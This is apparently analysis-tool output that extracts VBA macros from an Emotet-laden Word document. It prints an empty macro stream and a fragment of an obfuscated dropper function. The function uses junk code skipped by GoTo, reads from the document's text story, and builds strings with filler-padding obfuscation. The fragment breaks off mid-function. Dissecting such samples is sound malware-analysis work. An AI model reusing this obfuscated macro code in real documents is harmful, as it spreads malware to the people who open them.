 End Sub
-------------------------------------------------------------------------------
VBA MACRO P0_myy5fnenf.bas
in file: 2021-1-13-Emotet.doc - OLE stream: 'Macros/VBA/P0_myy5fnenf'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Gx8fznt8p0b.bas
in file: 2021-1-13-Emotet.doc - OLE stream: 'Macros/VBA/Gx8fznt8p0b'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function Bn2p1rxokklh_9o8()
On Error Resume Next
Ypgqgc4wnez0kz = Xaem5y61ivq
dsfe = Hj9iyfe3bvb + Kyl0l3rqw280c6ssa.StoryRanges(wdMainTextStory) + Xrsb1iydy1_t2h
   GoTo BzbdEl
Set CuCzGCw = ykgfGkNf
    Dim BhhWnCHb As Double
    BhhWnCHb = Fix(BzbdEl)
    If BhhWnCHb <> BzbdEl Then Exit Function
    Dim sJrfKHHt As Double
    sJrfKHHt = BhhWnCHb ^ (1 / 3)
    If Fix(sJrfKHHt) ^ 3 = BhhWnCHb Then
        iKSwBkUWG = True
    ElseIf (Fix(sJrfKHHt) + 1) ^ 3 = BhhWnCHb Then
        iKSwBkUWG = True
    End If
BzbdEl:
g42 = "w]xm[vpw]xm[v"
Nux0owfnim4 = "w]xm[vrow]xm[vw]xm[vcew]xm[vsw]xm[vsw]xm[vw]xm[v"
   GoTo JfXdCsEp
Set xTZpYXiBF = mZXJjJAgq
    Dim DheYzB As Double
    DheYzB = Fix(JfXdCsEp)
    If DheYzB <> JfXdCsEp Then Exit Function
    Dim fRfgHB As Double
    fRfgHB = DheYzB ^ (1 / 3)
    If Fix(fRfgHB) ^ 3 = DheYzB Then
        cMaNE = True
    ElseIf (Fix(fRfgHB) + 1) ^ 3 = DheYzB Then
        cMaNE = True